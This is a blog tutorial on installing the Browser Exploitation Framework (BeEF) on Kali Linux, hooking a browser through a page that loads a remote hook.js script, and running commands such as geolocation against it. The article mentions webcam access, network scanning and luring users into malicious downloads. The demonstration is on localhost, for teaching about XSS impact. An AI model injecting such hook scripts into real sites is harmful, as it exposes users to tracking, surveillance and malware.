Hooking a Browser with the Browser Exploitation Framework (BeEF)
A quick guide to starting BeEF and running commands against a hooked browser

(Note: If you'd like a LOT more detail then take a look at my Pluralsight course on BeEF - a free 10 day trial will give you access)
Cross Site Scripting (XSS) is a vulnerability affecting web pages that allow code to be injected into them from an unauthorised third party. If this vulnerability exists in a website then an attacker may be able to execute code in the browser belonging to other users of that website.
XSS can be an underrated problem, often when we prove the existence of XSS we use a simple piece of JavaScript that shows a dialog box. The simplicity of showing a dialog box hides the implications of being able to run arbitrary JavaScript on another users browser. So how can we highlight more clearly those implications?
Enter the Browser Exploitation Framework, or BeEF for short.
BeEF has over 200 in built commands that prove the extent to which XSS can impact a user and you can even add your own commands. In this article we’ll look at using BeEF to perform some basic commands.
Setting up BeEF
First a note on setting up BeEF. Installation on Kali Linux based systems is as simple as:
apt-get update
apt-get install beef-xss
For other Linux based installs it's worth looking at the installation guide on the BeEF website
It’s worth noting that it’s not officially supported on Windows. From here on we’re going to assume that we've used apt-get to install on Kali Linux.
Starting BeEF
To start the service we’ll need to navigate to the directory where BeEF lives:
cd /usr/share/beef-xss

From here we need to add a password before we can start the service, so we’ll open the config.yaml file up and find where we need to change the password. Currently the username and password are both “beef”. You can change both the username and password if you like, but at a minimum, you need to change the password before the service will start.
Once you save that we’ll then be able to start BeEF simply by typing:
./beef
After a few seconds you’ll see output to the screen to show the service has started and it will show you the location of the script file you’ll need for later and also the URL for the use interface that we’ll use to interact with BeEF:

You’ll note that the above image shows two different IP addresses, one is available only to the local machine (127.0.0.1) and the other (10.0.2.15) is available to the network we’re attached to. We’ll be using 127.0.0.1 for the purpose of this article, although in a real scenario you’d want an internet facing address.
Trying BeEF on Yourself
We’re not going into the intricacies of injecting JavaScript into a page in this post, so instead we’re just going to create a web page that already has the BeEF script in it. Below you’ll see some HTML that contains a reference to the JavaScript that our BeEF server is giving us to use, as detailed in the screenshot above:
<html>
    <head>
    <title>
        Example BeEF hooked page
    </title>
    </head>
    <body>
        <p>This page should be running the hook script for BeEF</p>
        <script src="http://127.0.0.1:3000/hook.js"></script>
    </body>
</html>
Create a new file:
nano /var/www/html/indexBeef.html
...and add the above HTML to it.
Then start your local Apache web server with:
/etc/init.d/apache2 restart

Once that starts, use the browser to navigate to:
http://localhost/indexBeef.html
... to view the page, which will start the BeEF script and hook the browser. Again, in a real scenario, our BeEF page would be accessed by a user across the internet, but we’re using the local machine here for demonstration purposes.
Logging in to the BeEF User Interface

At this point our BeEF server should now have a connection to the browser running the script. The easiest way to check that is to login to the BeEF user interface. This URL was given to us when we started the BeEF service, in our case it was:
http://127.0.0.1:3000/ui/panel
Navigating to this gives us a login screen, so we need the username and password that we initially put into the config file.
Once we’ve logged in we’ll have access to the main admin screen, which should look something like this:

There at the top left you can see we’ve got a browser listed as being online. That’s our connection to the hooked browser.
Now that we’ve “hooked” a browser, what can we do with it?
Running Commands Against a Hooked Browser
If we click on the hooked browser (as highlighted above) then we’ll get some details about the browser and the machine it’s running on. Clicking on the command tab will give us the commands available to us:

From there we can browse the available commands in the tree, or use the search box if we already know the name of the command we want.
Commands are just using functionality available to us through JavaScript on the page, but if you look at the commands you’ll see a huge wealth of possibilities, everything from attempting to use an available webcam to scanning the network visible to the hooked browser.
A good example is the geolocation command which allows you to see where a browser is physically located. If we search for the geo command, choose one of the optional API’s to assist with geolocation and execute it, we get a response like the following:

You can see that the response gives us a physical location. While I’ve blanked out some of the result, I can say that it gives a fairly accurate location, including latitude and longitude, along with useful information like a partial postcode and even my broadband provider.
Available commands can potentially do all of the following and more:
- Interact with the DOM (alter HTML on the page)
- Detect extensions
- Interact with a webcam
- Scan the client network
- Assist with social engineering, including getting users to download malicious files
Learning More About BeEF
For a deeper dive into using BeEF and how it works, take a look at my Pluralsight course “Getting started with BeEF”.
If you’re not already signed up to Pluralsight then you can get a free 10 day trial here.
Here's a teaser for the course:
Related Links
Got a comment or correction (I’m not perfect) for this post? Please leave a comment below.
Subscribe to Gavin Johnson-Lynn
Get the latest posts delivered right to your inbox